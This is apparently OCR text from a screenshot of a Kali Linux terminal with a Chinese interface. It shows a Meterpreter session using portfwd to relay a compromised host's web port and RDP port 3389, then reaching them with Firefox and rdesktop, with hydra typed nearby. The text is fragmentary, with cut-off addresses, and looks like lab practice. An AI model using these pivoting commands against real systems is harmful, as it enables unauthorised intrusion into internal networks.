 应用程序 位置 终端 星期五 16:28 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# firefox http://192.168.0.115:2020
root@kali:~# rdesktop 127.0.0.1:5555
hydra
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > portfwd --help
Usage: portfwd [-h] [add | delete | list | flus [args]
OPTIONS:
-L <opt> Forward: local host to listen on optional
o connect to.
-R Indicates a reverse port forward.
-h Help banner.
-i <opt> Index of the port forward entry t interac
ommand).
-l <opt> Forward: local port to listen on. everse:
o.
-p <opt> Forward: remote port to connect t Revers
on.
-r <opt> Forward: remote host to connect t
meterpreter > portfwd flush
[*] Successfully flushed 0 rules
meterpreter > portfwd add -L 192.168.0.115 -l 2 0 -p 80
[*] Local TCP relay created: 192.168.0.115:2020 <-> 10.1
meterpreter > portfwd add -l 5555 -p 3389 -r 192.168.0.1
[*] Local TCP relay created: :5555 <-> 192.168.0.149:338